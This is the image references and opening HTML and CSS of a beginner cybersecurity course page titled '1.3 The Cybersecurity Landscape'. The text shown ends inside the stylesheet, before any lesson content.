




<file: intro/1.3-landscape.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>1.3 The Cybersecurity Landscape | Module 1 | Cybersecurity Beginner Course</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background: #0d1117;
            color: #e6edf3;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            line-height: 1.7;
            min-height: 100vh;
        }

        .container {
            max-width: 1100px;
            margin: 0 auto;
            padding: 20px;
        }

        /* Navigation */
        .nav-bar {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 15px 0;
            border-bottom: 1px solid #30363d;
            margin-bottom: 40px;
        }

        .nav-link {
            color: #00bcd4;
            text-decoration: none;
            font-weight: bold;
            padding: 8px 16px;
            border-radius: 6px;
            transition: all 0.3s ease;
        }

        .nav-link:hover {
            background: rgba(0, 188, 212, 0.15);
        }

        .breadcrumb {
            color: #8b949e;
            font-size: 0.9em;
        }

        .breadcrumb a {
            color: #00bcd4;
            text-decoration: none;
        }

        /* Header */
        header {
            text-align: center;
            padding: 40px 20px;
            margin-bottom: 30px;
        }

        h1 {
            font-size: 2.5em;
            color: #00bcd4;
            font-weight: bold;
            margin-bottom: 15px;
        }

        h2 {
            font-size: 1.8em;
            color: #00bcd4;
            font-weight: bold;
            margin: 50px 0 25px;
            padding-bottom: 10px;
            border-bottom: 2px solid #30363d;
        }

        h3 {
            font-size: 1.4em;
            color: #fff;
            font-weight: bold;
            margin: 30px 0 15px;
        }

        h4 {
            font-size: 1.15em;
            color: #fff;
            font-weight: bold;
            margin: 20px 0 10px;
        }

        .subtitle {
            color: #8b949e;
            font-size: 1.1em;
        }

        /* Sections */
        .section {
            background: rgba(22, 27, 34, 0.5);
            border: 1px solid #30363d;
            border-radius: 12px;
            padding: 30px;
            margin-bottom: 30px;
        }

        p {
            margin-bottom: 15px;
        }

        .highlight {
            color: #ffd700;
            font-weight: bold;
        }

        .code-text {
            color: #4ec9b0;
            font-family: 'Consolas', 'Monaco', monospace;
            background: rgba(78, 201, 176, 0.1);
            padding: 2px 6px;
            border-radius: 4px;
        }

        ul, ol {
            margin: 15px 0;
            padding-left: 25px;
        }

        li {
            margin-bottom: 10px;
        }

        /* Threat Actor Cards */
        .actor-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 20px;
            margin: 25px 0;
        }

        .actor-card {
            background: linear-gradient(145deg, #161b22, #0d1117);
            border: 1px solid #30363d;
            border-radius: 12px;
            padding: 25px;
            transition: all 0.3s ease;
        }

        .actor-card:hover {
            border-color: #00bcd4;
            box-shadow: 0 8px 25px rgba(0, 188, 212, 0.1);
        }

        .actor-icon {
            font-size: 2em;
            margin-bottom: 12px;
        }

        .actor-card h4 {
            color: #ffd700;
            margin-top: 0;
        }

        .actor-card p {
            color: #8b949e;
            font-size: 0.95em;
        }

        .actor-tags {
            margin-top: 15px;
        }

        .tag {
            display: inline-block;
            font-size: 0.75em;
            padding: 4px 10px;
            border-radius: 12px;
            margin: 2px;
        }

        .tag-skill {
            background: rgba(0, 188, 212, 0.2);
            color: #00bcd4;
        }

        .tag-motive {
            background: rgba(255, 215, 0, 0.2);
            color: #ffd700;
        }

        .tag-threat {
            background: rgba(233, 30, 99, 0.2);
            color: #e91e63;
        }

        /* Info Boxes */
        .info-box {
            background: rgba(0, 188, 212, 0.1);
            border-left: 4px solid #00bcd4;
            padding: 20px;
            margin: 25px 0;
            border-radius: 0 8px 8px 0;
        }

        .warning-box {
            background: rgba(255, 193, 7, 0.1);
            border-left: 4px solid #ffc107;
            padding: 20px;
            margin: 25px 0;
            border-radius: 0 8px 8px 0;
        }

        .example-box {
            background: rgba(78, 201, 176, 0.1);
            border-left: 4px solid #4ec9b0;
            padding: 20px;
            margin: 25px 0;
            border-radius: 0 8px 8px 0;
        }

        .example-box h4 {
            color: #4ec9b0;
            margin-top: 0;
        }

        /* Tables */
        table {
            width: 100%;
            border-collapse: collapse;
            margin: 25px 0;
            font-size: 0.9em;
        }

        th {
            background: rgba(0, 188, 212, 0.2);
            color: #00bcd4;
            padding: 12px;
            text-align: left;
            border-bottom: 2px solid #00bcd4;
        }

        td {
            padding: 12px;
            border-bottom: 1px solid #30363d;
        }

        tr:hover {
            background: rgba(0, 188, 212, 0.05);
        }

        /* Kill Chain */
        .kill-chain {
            display: flex;
            flex-wrap: wrap;
            gap: 15px;
            margin: 25px 0;
            justify-content: center;
        }

        .kill-chain-step {
